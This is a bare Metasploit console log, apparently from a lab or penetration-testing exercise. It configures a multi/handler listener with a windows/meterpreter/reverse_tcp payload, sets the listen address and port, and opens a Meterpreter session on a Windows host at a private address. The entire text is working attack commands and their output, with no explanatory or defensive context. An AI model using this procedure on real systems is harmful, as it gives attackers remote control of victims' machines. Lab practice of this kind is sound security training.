 msf6 > use 51
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.198.100
lhost => 192.168.198.100
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] Sending stage (176198 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:9999 -> 192.168.198.200:1025) at 2024-04-19 09:54:47 -0400